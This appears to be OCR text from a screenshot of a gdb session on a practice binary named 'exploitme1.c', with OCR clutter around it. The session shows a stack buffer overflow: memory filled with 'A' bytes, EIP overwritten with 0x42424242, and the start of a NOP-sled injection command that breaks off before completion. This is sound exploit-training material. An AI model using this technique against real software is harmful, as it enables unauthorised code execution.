 tions Places System Sun Sep 15, 4:11 PM
Terminal
570: 0x41414141 0x41414141 0x41414141 0x41414141
580: 0x41414141 0x41414141 0x41414141 0x41414141
590: 0x41414141 0x41414141 0x41414141 0x41414141
5a0: 0x41414141 0x41414141 0x41414141 0x41414141
5b0: 0x41414141 0x41414141 0x41414141 0x41414141
5c0: 0x41414141 0x41414141 0x41414141 0x41414141
0xbffff5d0: 0x41414141 0x41414141 0x41414141 0x41414141
0xbffff5e0: 0x41414141 0x41414141 0x41414141 0x41414141
0xbffff5f0: 0x41414141 0x41414141 0x41414141 0x41414141
0xbffff600: 0x41414141 0x41414141 0x41414141 0x42424242
(gdb) c
Continuing.
Program received signal SIGSEGV, Segmentation fault.
0x42424242 in ?? ()
2: x/2i $eip
Disabling display 2 to avoid infinite recursion.
0x42424242: Cannot access memory at address 0x42424242
(gdb) c
Continuing.
Program terminated with signal SIGSEGV, Segmentation fault.
The program no longer exists.
(gdb) run $(python -c 'print "\x90"*200+"
Terminal [exploitme1.c] Terminal
Right Ctrl
ENG 5:59 PM
US 2024-09-15